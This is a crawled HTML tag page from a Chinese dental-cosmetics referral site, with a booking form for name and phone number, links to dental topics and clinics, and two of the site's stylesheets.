

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E4%BF%AE%E5%A4%8D.html
body_size: 4821
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, minimun-scale=l, maximum-scale=1, user-scalable=no">
	<meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
	<title>牙齿修复牙齿科整形网</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
		<link rel="stylesheet" type="text/css" href="/imgs/csss/?c=i">
	<script src="/imgs/js/jquery.min.js"></script>
	<script type="text/javascript" src="/zlxf/tj.js"></script>​
</head>
<body oncontextmenu = "return false">
<noscript><iframe src="*"></iframe></noscript>
<section>
 <div class="top w1200">
 	<a class="logo" href="http://www.yachike.com/" title="">
 		<h1>牙齿科整形网</h1>
 		<p>专注于牙齿矫正、牙齿正畸等口腔牙齿问题</p>
 	</a>
 	<div class="search">
 		<input type="text" name="keyword" id="keyword" placeholder="输入鼻部整形关键词，回车一下">
 		<button id="sbtn">搜索</button>
 		<p>热门搜索：<a href="http://www.yachike.com/tag/%E7%89%99%E5%8C%BB.html" taget="_blank" title="牙医">牙医</a><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E8%AF%8A%E6%89%80.html" taget="_blank" title="口腔诊所">口腔诊所</a><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E5%AE%B9.html" taget="_blank" title="牙齿美容">牙齿美容</a><a href="http://www.yachike.com/tag/%E6%8A%BD%E7%89%99%E7%A5%9E%E7%BB%8F.html" taget="_blank" title="抽牙神经">抽牙神经</a><a href="http://www.yachike.com/tag/%E7%BC%BA%E7%89%99%E7%9A%84%E5%8E%9F%E5%9B%A0.html" taget="_blank" title="缺牙的原因">缺牙的原因</a></p>
 	</div>
 	<div class="tel">
 		<img src="/imgs/img/tel.jpg" alt="">
 		<p>24小时免费咨询电话</p>
 		<h6>400-897-3360</h6>
 	</div>
 </div>
</section>
<div class="c clear"></div>
<section>
<nav>
	<p class="m-logo"><a href="">牙齿科</a></p>
	
	<div class="w1200">
		<span><a href="" class='white'>热门关注</a></span>
		<ul>
		   <li><a class="active" href="http://www.yachike.com/">首页</a></li>
		              <li><h2><a href="http://www.yachike.com/list-6-1.html" title="牙科医院">牙科医院</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-7-1.html" title="牙科医生">牙科医生</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-8-1.html" title="牙科案例">牙科案例</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-9-1.html" title="牙科知识">牙科知识</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-10-1.html" title="牙科活动">牙科活动</a></h2></li>
		  		</ul>
		<p class="menu"><img src="/imgs/img/menu.png" alt=""></p>
</section><link rel="stylesheet" type="text/css" href="/imgs/csss/?c=c">
<section class="sect-cont">
<div class="w1200">
   <div class="wid zm">
          </div>
</div><div class="box-cont">
  <div class="w1200">
	<div class="box-cont-left">
		<span class="dh"><p><a href="/" title=""></a><span> > </span> 标签：<font color="red">牙齿修复</font> 总共有 1 条记录</p></span>
       <div class="c"></div>
       <div class="list mt10">
         <h2 class="mar10">牙齿修复</h2>
		 <div class="yuyue">
			  <form action="https://116.211.143.79:7777/yuyue/" method="post">
			   <input type="hidden" name="syue" value="1">
			   <input type="hidden" name="durl" id="durl1" value="">
			   <input type="hidden" name="dtitle" id="dtitle1" value="">
			   <input name="xingming" id="xingming1" type="text" placeholder="请输入姓名">
			   <input name="phone" id="phone1" type="text" placeholder="请输入手机号或微信号">
			   <input type="submit" name="dosubmit" id="dosubmit1" value="免费提交预约报价">
			  </form>
		</div> 
      <ul class="lili lin25">
		 	<li><span class="rt">2019-02-19 16:01:22</span><a href="http://www.yachike.com/show-21-23-1.html" target="_blank">哪些人应该做口腔修复？口腔修复的种类有哪些？</a></li>
	</ul>
         <div class="c"></div>
         <div class="pages"><ol></ol></div>
		 		 <style type="text/css">
					.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue input{display:block;width:90%;}
				   }
				</style>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="">
				   <input type="hidden" name="dtitle" id="dtitle" value="">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号或微信号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
				<script>
				  $("#phone").blur(function(){   
						var durl  = $("#durl").val();
						var dtitle  = $("#dtitle").val();
						var xingming  = $("#xingming").val();
						var phone  = $("#phone").val();
						$.ajax({
							type: 'post',
							url: "/yuyue/",
							data: {
								type:1,
								durl: durl,
								dtitle: dtitle,
								xingming: xingming,
								phone: phone,
							}
							});
					})
				</script>
       </div>
	</div>


	<div class="box-cont-right">
		<ul class="right-con1 tags">
			<div class="right-top"><img src="/imgs/img/icon-video.png" alt=""><h3>热门TAG</h3></div>
			 			<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="口腔医院">口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/.html" title=""></a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3.html" title="牙齿矫正">牙齿矫正</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E5%8C%BB%E7%94%9F.html" title="口腔医生">口腔医生</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E4%B8%93%E5%AE%B6.html" title="口腔专家">口腔专家</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99.html" title="种植牙">种植牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99%E6%A1%88%E4%BE%8B.html" title="种植牙案例">种植牙案例</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%88%B1%E5%BA%B7%E5%81%A5%E9%BD%BF%E7%A7%91.html" title="爱康健齿科">爱康健齿科</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B7%B1%E5%9C%B3%E7%88%B1%E5%BA%B7%E5%81%A5.html" title="深圳爱康健">深圳爱康健</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%88%B1%E5%BA%B7%E5%81%A5.html" title="爱康健">爱康健</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8D%97%E6%98%8C%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="南昌口腔医院">南昌口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%9F%E5%BB%BA%E9%87%8D.html" title="苟建重">苟建重</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E8%AF%8A%E6%89%80.html" title="口腔诊所">口腔诊所</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%B1%B1%E8%A5%BF%E5%8C%BB%E7%A7%91%E5%A4%A7%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="山西医科大口腔医院">山西医科大口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%93%B7%E8%B4%B4%E9%9D%A2.html" title="瓷贴面">瓷贴面</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%83%A4%E7%93%B7%E7%89%99.html" title="烤瓷牙">烤瓷牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%93%B7%E8%B4%B4%E9%9D%A2.html" title="牙齿瓷贴面">牙齿瓷贴面</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%99%8E%E7%89%99%E7%9F%AB%E6%AD%A3.html" title="虎牙矫正">虎牙矫正</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99%E4%BF%AE%E5%A4%8D%E6%A1%88%E4%BE%8B.html" title="种植牙修复案例">种植牙修复案例</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BE%8E%E7%89%99%E5%86%A0.html" title="美牙冠">美牙冠</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD.html" title="牙齿美白">牙齿美白</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%8D%9A%E5%A3%AB%E5%8F%A3%E8%85%94.html" title="牙博士口腔">牙博士口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BE%8E%E7%99%BD%E7%89%99%E9%BD%BF.html" title="美白牙齿">美白牙齿</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%8F%E5%B7%9E%E5%8F%A3%E8%85%94.html" title="苏州口腔">苏州口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%BE%B7%E8%B4%9D%E6%A4%8D%E7%89%99.html" title="德贝植牙">德贝植牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BB%B4%E5%B0%94%E5%8F%A3%E8%85%94%E9%99%A2%E9%95%BF.html" title="维尔口腔院长">维尔口腔院长</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%BC%A0%E4%BD%99%E6%96%B0.html" title="张余新">张余新</a></li>
						<li><a href="http://www.yachike.com/tag/%E9%95%BF%E6%B2%99%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="长沙口腔医院">长沙口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%8E%8B%E5%AE%9D%E5%BD%A6.html" title="王宝彦">王宝彦</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%97%E7%BE%A4%E7%88%B1.html" title="苗群爱">苗群爱</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%88%98%E5%BF%97%E6%9D%B0.html" title="刘志杰">刘志杰</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%8F%E5%B7%9E%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="苏州口腔医院">苏州口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E4%B8%AD%E8%AF%BA%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="中诺口腔医院">中诺口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A6%8F%E5%BB%BA%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="福建口腔医院">福建口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8D%97%E4%BA%AC%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="南京口腔医院">南京口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B5%8E%E5%8D%97%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="济南口腔医院">济南口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E5%8F%8D%E5%BC%B9.html" title="牙齿矫正反弹">牙齿矫正反弹</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%91%A8%E7%97%85.html" title="牙周病">牙周病</a></li>
						<li><a href="http://www.yachike.com/tag/2019%E5%B9%B4%E7%A7%8D%E6%A4%8D%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="2019年种植牙价格">2019年种植牙价格</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%83%A4%E7%93%B7%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="烤瓷牙价格">烤瓷牙价格</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A6%E6%B1%89%E7%83%A4%E7%93%B7%E7%89%99%E5%A4%9A%E5%B0%91%E9%92%B1.html" title="武汉烤瓷牙多少钱">武汉烤瓷牙多少钱</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B4%97%E7%89%99%E5%A4%9A%E5%B0%91%E9%92%B1.html" title="洗牙多少钱">洗牙多少钱</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99%E5%A5%BD%E5%90%97.html" title="种植牙好吗">种植牙好吗</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A3%E9%A2%9A%E6%89%8B%E6%9C%AF.html" title="正颚手术">正颚手术</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A6%E6%B1%89%E5%A4%A7%E5%AD%A6%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="武汉大学口腔医院">武汉大学口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B4%97%E7%89%99.html" title="洗牙">洗牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E9%A2%84%E9%98%B2%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E5%8F%8D%E5%BC%B9.html" title="预防牙齿矫正反弹">预防牙齿矫正反弹</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E5%90%8E.html" title="牙齿矫正后">牙齿矫正后</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A6%E6%B1%89%E7%83%A4%E7%93%B7%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="武汉烤瓷牙价格">武汉烤瓷牙价格</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8C%97%E4%BA%AC%E7%83%A4%E7%93%B7%E7%89%99%E4%BB%B7%E6%A0%BC.html" title="北京烤瓷牙价格">北京烤瓷牙价格</a></li>
					</ul>
		<ul class="right-con2 tags">
			<div class="right-top"><img src="/imgs/img/icon-post.png" alt=""><h3>推荐TAG</h3></div>
			 			<li><a href="http://www.yachike.com/tag/%E9%95%87%E6%B1%9F%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="镇江口腔医院">镇江口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%83%A4%E7%93%B7%E7%89%99%E7%9A%84%E7%A7%8D%E7%B1%BB.html" title="烤瓷牙的种类">烤瓷牙的种类</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%99%BA%E9%BD%BF.html" title="智齿">智齿</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%AD%A6%E6%B1%89%E7%83%A4%E7%93%B7%E7%89%99.html" title="武汉烤瓷牙">武汉烤瓷牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%B9%BF%E5%B7%9E%E5%BE%B7%E4%BC%A6%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="广州德伦口腔医院">广州德伦口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8E%A6%E9%97%A8%E7%99%BB%E7%89%B9%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="厦门登特口腔医院">厦门登特口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%88%B1%E5%BA%B7%E5%81%A5%E9%BD%BF%E7%A7%91.html" title="爱康健齿科">爱康健齿科</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%9D%8E%E7%88%BD.html" title="李爽">李爽</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%8B%94%E7%89%99%E5%90%8E%E6%B3%A8%E6%84%8F%E4%BA%8B%E9%A1%B9%E6%9C%89%E5%93%AA%E4%BA%9B.html" title="拔牙后注意事项有哪些">拔牙后注意事项有哪些</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%A7%8D%E6%A4%8D%E7%89%99.html" title="种植牙">种植牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%8B%94%E6%99%BA%E9%BD%BF.html" title="拔智齿">拔智齿</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%BF%9C%E4%B8%9C%E5%8F%A3%E8%85%94.html" title="远东口腔">远东口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD.html" title="牙齿美白">牙齿美白</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%91%A8%E7%97%85%E5%92%8C%E7%89%99%E9%BE%88%E5%87%BA%E8%A1%80.html" title="牙周病和牙龈出血">牙周病和牙龈出血</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BE%8E%E7%89%99%E5%86%A0.html" title="美牙冠">美牙冠</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD%E7%9A%84%E5%B0%8F%E7%AA%8D%E9%97%A8.html" title="牙齿美白的小窍门">牙齿美白的小窍门</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E4%BF%AE%E5%A4%8D.html" title="口腔修复">口腔修复</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E9%97%A8%E8%AF%8A%E9%83%A8.html" title="口腔门诊部">口腔门诊部</a></li>
						<li><a href="http://www.yachike.com/tag/%E4%B8%80%E4%B8%AA%E7%89%99%E5%8C%BB%E7%9A%84%E8%89%AF%E5%BF%83%E5%BF%A0%E5%91%8A.html" title="一个牙医的良心忠告">一个牙医的良心忠告</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%93%B7%E8%B4%B4%E9%9D%A2%E5%A4%9A%E5%B0%91%E9%92%B1.html" title="瓷贴面多少钱">瓷贴面多少钱</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E7%A5%9E%E7%BB%8F.html" title="牙神经">牙神经</a></li>
						<li><a href="http://www.yachike.com/tag/%E9%A1%BA%E5%BE%B7%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="顺德口腔医院">顺德口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%86%B7%E5%85%89%E7%89%99%E9%BD%BF%E7%BE%8E%E7%99%BD.html" title="冷光牙齿美白">冷光牙齿美白</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%B0%AD%E5%BB%BA%E8%8A%B3%E5%8F%A3%E8%85%94.html" title="谭建芳口腔">谭建芳口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BB%B4%E5%B0%94%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="维尔口腔医院">维尔口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94%E7%A7%8D%E6%A4%8D.html" title="口腔种植">口腔种植</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%BC%80%E5%B0%81%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="开封口腔医院">开封口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%9C%81%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="省口腔医院">省口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%B9%BF%E5%B7%9E%E5%8C%BB%E7%A7%91%E5%A4%A7%E5%AD%A6%E5%8F%A3%E8%85%94.html" title="广州医科大学口腔">广州医科大学口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%BE%B7%E8%B4%9D%E6%A4%8D%E7%89%99.html" title="德贝植牙">德贝植牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%B0%B8%E5%BA%B7%E5%8F%A3%E8%85%94.html" title="永康口腔">永康口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E6%96%B9%E5%BC%8F.html" title="牙齿矫正方式">牙齿矫正方式</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%9D%A8%E7%BB%A7%E5%AE%87%E5%8C%BB%E7%94%9F.html" title="杨继宇医生">杨继宇医生</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BC%BA%E7%89%99.html" title="缺牙">缺牙</a></li>
						<li><a href="http://www.yachike.com/tag/%E4%B8%87%E4%BC%97%E5%8F%A3%E8%85%94.html" title="万众口腔">万众口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%8F%E5%B7%9E%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="苏州口腔医院">苏州口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%A0%B9%E7%AE%A1%E6%B2%BB%E7%96%97%E5%92%8C%E7%89%99%E7%A5%9E%E7%BB%8F.html" title="根管治疗和牙神经">根管治疗和牙神经</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%8A%BD%E7%89%99%E7%A5%9E%E7%BB%8F.html" title="抽牙神经">抽牙神经</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8F%A3%E8%85%94.html" title="口腔">口腔</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%BB%B4%E4%BD%B3%E5%BA%B7%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="维佳康口腔医院">维佳康口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%8B%9F%E5%BB%BA%E9%87%8D.html" title="苟建重">苟建重</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%90%88%E8%82%A5%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="合肥口腔医院">合肥口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%B1%B1%E4%B8%9C%E5%A4%A7%E5%AD%A6%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="山东大学口腔医院">山东大学口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E8%99%8E%E7%89%99%E7%9F%AB%E6%AD%A3%E6%96%B9%E6%B3%95.html" title="虎牙矫正方法">虎牙矫正方法</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3.html" title="牙齿矫正">牙齿矫正</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E5%91%A8%E7%97%85%E7%9A%84%E5%8E%9F%E5%9B%A0.html" title="牙周病的原因">牙周病的原因</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%8D%97%E4%BA%AC%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="南京口腔医院">南京口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E6%83%A0%E5%B7%9E%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="惠州口腔医院">惠州口腔医院</a></li>
						<li><a href="http://www.yachike.com/tag/%E7%89%99%E9%BD%BF%E7%9F%AB%E6%AD%A3%E7%9A%84%E6%9C%80%E5%A5%BD%E5%B9%B4%E9%BE%84.html" title="牙齿矫正的最好年龄">牙齿矫正的最好年龄</a></li>
						<li><a href="http://www.yachike.com/tag/%E5%9B%9B%E5%B7%9D%E5%A4%A7%E5%AD%A6%E5%8D%8E%E8%A5%BF%E5%8F%A3%E8%85%94%E5%8C%BB%E9%99%A2.html" title="四川大学华西口腔医院">四川大学华西口腔医院</a></li>
					</ul>
	</div>
	


  </div>
</div>
</section>
<footer>
<div class="footer">
<div class="footer-nr1">
  <a href="http://www.yachike.com"></a>
       <a href="http://www.yachike.com/list-5-1.html" rel="nofollow">招聘信息</a>
      <a href="http://www.yachike.com/list-2-1.html" rel="nofollow">关于我们</a>
      <a href="http://www.yachike.com/list-3-1.html" rel="nofollow">联系方式</a>
      <a href="http://www.yachike.com/list-4-1.html" rel="nofollow">版权声明</a>
      <a href="http://www.yachike.com/list-25-1.html" rel="nofollow">隐私保护</a>
      <a href="http://www.yachike.com/list-26-1.html">网站地图</a>
    </div>
<p><p>牙齿科整形网，专注于专牙齿矫正、牙齿正畸等口腔牙齿问题。<br />
牙齿科整形网权所有 Copyright 2019 - 2021 YACHIKE 京ICP备18027703号-2</p></p>
<img src="/imgs/img/foot-pic.jpg" alt="">
<img class="erwei" src="/imgs/img/erwei.jpg" alt="">
</div>
</footer>
<script src="/imgs/js/common.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yachike.com/imgs/csss/?c=i
body_size: 75
content:
@import url("/imgs/css/css.php?id=1");@import url("/imgs/css/css.php?id=3");@import url("/imgs/css/css.php?id=2");

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=1
body_size: 991
content:
body,p,h1,ul,ol,li,input,button,img,a{margin:0;padding: 0;border: none;}
body{width:100%;font-family: "Microsoft YaHei",Arial,Verdana,Tahoma,sans-serif;color:#333;}
a{text-decoration: none;color:#333;}  a:hover{color:#F54351;}
a.white,a.white:hover{color:#fff;}
.c,.clear{clear:both;display:block;}
ul,ol{list-style: none;}
.fl{float:left;} .fr{float:right;}
h2,h3,h4,h5,h6{font-size:1em;margin:0;padding:0;font-weight:normal;}
section{width:100%;float: left;}
.w1200{width:1200px;margin:0 auto;position: relative;}
.ztc{z-index:16;}
.top{padding:10px 0;margin:0 auto;text-align:center;position: relative;height:auto;overflow:hidden;}
.logo{display: block;width:230px;float: left;}
.logo img{display: block;float: left;}
.logo h1{color:#F42192; font-family:"STKaiti"; font-size:30px;width:100%;text-align:center;}
.logo p{display: inline-block;float: left;font-size: 12px;line-height: 1.5em;color: #a7a7a7;margin:5px 0 0 5px;width:100%;text-align:center;}
.search{display: inline-block;width:440px;position: absolute;top:27%;margin-top: -20%;left:50%;margin-left: -220px;}
.search input{display: block;float: left;width:80%;height:35px;border: 1px solid #F42192;outline:none;text-indent: 20px;color:#555;}
.search button{display: block;float: left;width:19%;height:37px;color:#fff;font-size: 1.1em;font-weight: bold;border: 1px solid #F42192;background: #F42192;}
.search p{display: block;width:100%;float: left;margin-top:10px;font-size: 0.9em;color:#999;height:1.5em;line-height:1.5em;overflow:hidden;}
.search a{display: inline-block;margin-left:10px;color:#999;}
.tel{display:block;float: right;width: 230px;}
.tel img{display: block;float: left;margin-right: 10px;}
.tel p{display: inline-block;float: left;font-size: 0.9em;}
.tel h6{display: inline-block;float: left;font-size: 1.2em;font-weight: bold;margin-top:10px;color: #F42192;}
.logo,.search,.tel{margin-top:20px;margin-bottom: 20px;}
.search{ margin-top:0px;}
nav{width:100%;float: left;background: #EB268F;}
nav ul{display: inline-block;float: left;}
nav ul li{list-style: none; float: left;}
nav ul li a{display: block;padding:0 30px;height:50px;line-height: 50px;color:#fff;font-weight:lighter;margin-left:10px;	}
nav ul li a:nth-of-type(1){margin:0;}
nav ul li a:hover{background: #F42192;color:#fff;}
nav ul li a.active{	background: #F42192;font-weight:bold;}
nav span{display: block;width:200px;background:#EB268F;height: 50px;float: left;text-align:center;line-height: 50px;color:#fff;}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=3
body_size: 1919
content:
.banner{width:100%;float: left;height:420px;background: #caf3f9;}
.banner-nr .nav-ul{width:200px;height:423px;background: #fff;float: left;text-align:center;position: absolute;top:0;left:0;z-index: 99998;}
.banner-nr .nav-ul li{display: inline-block;width:80%;font-size:.9em;line-height: 2.5em;}
.banner-nr .nav-ul li:hover{border-bottom: 2px solid #EB268F;}
.banner-nr .nav-ul a{display: inline-block;width:100%;float: left;text-align: left;text-indent: 30px;color:#333;}
.banner-nr .nav-ul img{display: inline-block;float: left;}
.banner{width:100%;position:relative;overflow: hidden;}
.banner .banner-ul{display:block;position: relative;transition:all 1.5s;}
.banner .banner-ul li{display: block;height:420px;float:left;position: relative;overflow: hidden;}
.banner .banner-ul li img{position: absolute;top:0;left:50%;margin-left:-960px;z-index: 1;height:420px;}
.banner .banner-ol{display: inline-block;position:absolute;bottom:10px;left:50%;z-index: 10;margin-left: -50px;}
.banner .banner-ol li{width:10px;height:10px;float: left;border-radius: 50%;background: #f00;border: 2px solid #ccc;margin-left:5px;}
.banner .banner-ol li.active{background: #000;}
.pve,.next{display: block;width:30px;height:30px;background: rgba(0,0,0,.8);position: absolute;top:40%;margin-top:15px;color:#fff;font-size: 28px;line-height: 30px;text-align: center;cursor: pointer;z-index: 1000;}
.pve{left:0;} .next{right:0;} .m-logo{display: none;} .menu{display: none;}

/*links*/
.links_list {height:240px;overflow:hidden;padding:5px 0;position: relative;z-index: 3;}
.link_prev,.link_next {float:left;width:50px;height:240px;overflow:hidden;text-indent:-999em;display:block;cursor:pointer;background:url(../img/links1.png) 0 0 no-repeat;position: relative;z-index: 2;background-position:center;}
.link_next {background-image:url(../img/links2.png)}
.link_prev:hover,.link_next:hover {opacity:0.8;filter:alpha(opacity=80);}
#links {width:1080px;height:240px;overflow:hidden;float:left;margin:0 10px;}
#links ul {height:240px;padding-top:11px;overflow:hidden;width:2000px;}
#links li {float:left;width:202px;margin:0 7px;display:inline;text-align:center;border-radius:1em;

-webkit-box-shadow: 3px 3px 6px #999;
-moz-box-shadow: 3px 3px 6px #999;
box-shadow: 3px 3px 6px #999; }
#links img {display:block;width:auto;max-width:180px;height:105px;overflow:hidden;}
.h_img{text-align:center;} .h_img img{margin:0 auto;}
#links a:hover img {opacity:0.8;filter:alpha(opacity=80);}
.slideContainer{position: relative;z-index:0;}

.h_t{background:#F54351;height:30px;line-height:30px;color:#fff;border-radius:1em 1em 0 0;}
